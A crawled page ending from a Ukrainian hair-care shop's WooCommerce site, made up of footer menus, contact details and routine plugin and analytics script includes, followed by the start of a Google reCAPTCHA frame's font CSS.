<div class="fb-page" data-href="https://www.facebook.com/placenformula/" data-tabs="timeline" data-width="500" data-height="2000" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/placenformula/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/placenformula/">Плацент Формула - профессиональная косметика для волос</a></blockquote></div>
	</div>
</div>
</div></div></div>
				</div><!-- div.col-md-3 -->
			</div><!-- div.row -->
		</div><!-- div.container -->
	</main><!-- main -->


    <footer>
        <div class="container">
            <div class="row mt-4 pt-4">
                <div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Интернет-магазин</p></div><ul class="product-categories"><li class="cat-item cat-item-19"><a href="https://placen.com.ua/ru/pri-intensivnom-vypadenii-i-dlya-rosta/">При интенсивном выпадении и для роста волос</a></li>
<li class="cat-item cat-item-20"><a href="https://placen.com.ua/ru/pri-umerennom-vypadenii-i-dlya-rosta/">При умеренном выпадении и для роста волос</a></li>
<li class="cat-item cat-item-21"><a href="https://placen.com.ua/ru/vosstanovlenie-povrezhdennyh-volos/">Восстановление поврежденных волос</a></li>
<li class="cat-item cat-item-22"><a href="https://placen.com.ua/ru/dlya-bleska-obema-i-zashhity-volos/">Для блеска, объема и защиты волос</a></li>
<li class="cat-item cat-item-44"><a href="https://placen.com.ua/ru/formula-amarant/">Анти-эйдж Формула Амарант</a></li>
<li class="cat-item cat-item-487"><a href="https://placen.com.ua/ru/skidki-i-akcii/">Скидки и акции</a></li>
<li class="cat-item cat-item-45"><a href="https://placen.com.ua/ru/seriya-ideal-dlya-muzhchin/">Серия Идеал для мужчин</a></li>
<li class="cat-item cat-item-15"><a href="https://placen.com.ua/ru/shampuni-po-uhodu-za-volosami/">Шампуни и бальзамы по уходу за волосами</a></li>
<li class="cat-item cat-item-46"><a href="https://placen.com.ua/ru/shampuni-seriya-podsnezhnik/">Шампуни серия Подснежник</a></li>
</ul></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Общение</p></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-46"><a href="https://placen.com.ua/ru/blog/">Блог</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://placen.com.ua/ru/testimonials/">Отзывы клиентов</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://placen.com.ua/ru/questions/">Консультация</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://placen.com.ua/ru/prostoj-obmen-i-vozvrat/">Простой обмен и возврат</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Как подобрать продукты</p></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://placen.com.ua/ru/onlajn-podbor-sredstv/">Онлайн-подбор средств против выпадения волос</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://placen.com.ua/ru/questions/">Вопросы и ответы</a></li>
<li id="menu-item-4496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4496"><a href="https://placen.com.ua/tag/o-nas-govoryat/">Статьи экспертов</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Контакты</p></div><div class="textwidget custom-html-widget"><p>ул. Оросительная 15, г. Киев, Украина</p>
<p><a href="mailto:placen@placen.com.ua">placen@placen.com.ua</a></p>
<p class="social">
<span><a href="https://www.facebook.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/facebook.png" alt="facebook"></a></span>
<span><a href="https://www.instagram.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/instagram.png" alt="instagram"></a></span>
<span><a href="https://www.pinterest.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/pinterest.png" alt="pinterest"></a></span>
</p></div></div>            </div>
            <div class="row mb-4 py-4">
                <div id="block-2" class="widget widget_block col-md-6"><p style="font-size: 10px;color: gray;">This site is protected by reCAPTCHA and the Google<br />
<a href="https://policies.google.com/privacy">Privacy Policy</a>and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p></div><div id="custom_html-39" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>© 2001 - 2023 Плацент Формула™ Ланьер™ ООО «Аспел Трейд»</p>
<p><a href="/usloviya-ispolzovaniya-sajta/">Условия использования сайта</a></p></div></div><div id="custom_html-40" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>Консультация: <strong>(044) 501-25-16, (050) 388-23-43</strong></p>
<p>Режим работы: <strong>ПН-ПТ с 10:00 до 18:00</strong></p></div></div><div id="custom_html-41" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>© 2001 - 2023 Плацент Формула™ Лан'єр™ ТОВ «Аспел Трейд»</p>
<p><a href="/usloviya-ispolzovaniya-sajta/">Умови використання сайту</a></p></div></div>            </div>
        </div>     
		<div style="display: none;">
			<li id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-lang wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-lang wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://placen.com.ua/ru/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom/" class="wpml-ls-link">
                    <span class="wpml-ls-native">RU</span></a>
			</li><li class="wpml-ls-slot-lang wpml-ls-item wpml-ls-item-uk wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://placen.com.ua/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="uk">UA</span></a>
			</li></ul>
</div>
</li>
		</div>
    </footer>

	
<div id="yith-wacp-popup" class="fade-in">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/placen.com.ua\/ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043b\u0430\u0446\u0435\u043d\u0442 \u0424\u043e\u0440\u043c\u0443\u043b\u0430","@id":"https:\/\/placen.com.ua\/ru\/category\/placent-formula\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0423\u043a\u043b\u0430\u0434\u043a\u0438 \u0434\u043b\u044f \u0436\u0430\u0440\u044b \u0438 \u0434\u043e\u0436\u0434\u044f: \u043b\u0443\u0447\u0448\u0435\u0435 \u044d\u0442\u0438\u043c \u043b\u0435\u0442\u043e\u043c","@id":"https:\/\/placen.com.ua\/ru\/ukladki-dlya-gary-i-dogdya-luchshee-etim-letom\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8GFEMJYZ9Z" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/placen.com.ua\/ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/placen-online-product-selection/js/product-selection.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="product-selection-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","nonce":"dc229d98d4","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="yith-wacp-frontend-script-js-extra">
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/ru\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/placen.com.ua\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"700"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.6.5" id="yith-wacp-frontend-script-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/bootstrap.bundle.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-bootstrap-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/jquery.magnific-popup.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-magnific-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/owl.carousel.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-owlcarousel-js"></script>
<script type="text/javascript" id="placen-main-js-extra">
/* <![CDATA[ */
var placen_ajax_handler = {"url":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","number":"24","offset":"24","letsgo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/main.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-main-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/share.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-share-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.6.5" id="wacp-scroller-plugin-js-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UAH","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<!-- <script type="text/javascript" src="https://www.placen.com.ua/wp-content/themes/placen/js/ajax-add-to-cart.js"></script> -->
<script>
	jQuery(document).ready(function(){
		jQuery(window).width() < 500 ? jQuery('.cross-sells .products').slick({swipeToSlide: true,infinite: false}) : '';
	});
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 137483939});
    });
  }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh&co=aHR0cHM6Ly9wbGFjZW4uY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k12qtq9bvssn
body_size: 48805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
